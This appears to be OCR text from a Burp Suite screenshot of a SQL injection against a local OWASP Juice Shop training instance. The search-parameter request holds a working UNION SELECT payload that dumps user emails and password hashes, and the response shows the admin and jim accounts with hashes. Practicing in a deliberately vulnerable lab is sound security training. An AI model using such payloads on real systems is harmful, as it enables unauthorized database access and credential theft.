 1 2 3 4 11:00
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://0.0.0.0:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
qwert'))+UNION+SELECT+id,+email,+password,+'1',+'2',+'3',+'4',+'5'
,+'6'+FROM+Users-- HTTP/1.1
2 Host: 0.0.0.0:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: language=en
9 If-None-Match: W/"3250-pgsMiL8jjz3IB3Ij8Lgg7Jzgkhs"
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"de3-OnnhvQhcIo5FPYM3CpUc5vuLnP4"
9 Vary: Accept-Encoding
10 Date: Mon, 31 Jul 2023 14:55:12 GMT
11 Connection: close
12 Content-Length: 3555
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":"1",
"deluxePrice":"2",
"image":"3",
"createdAt":"4",
"updatedAt":"5",
"deletedAt":"6"
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":"1",
"deluxePrice":"2",
"image":"3",
"createdAt":"4",
"updatedAt":"5",
"deletedAt":"6"
Search... 0 matches
Inspector
Selection 32 (0x20)
Selected text
0192023a7bbd73250516f069df18b
500
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11
Done 3,914 bytes | 620 millis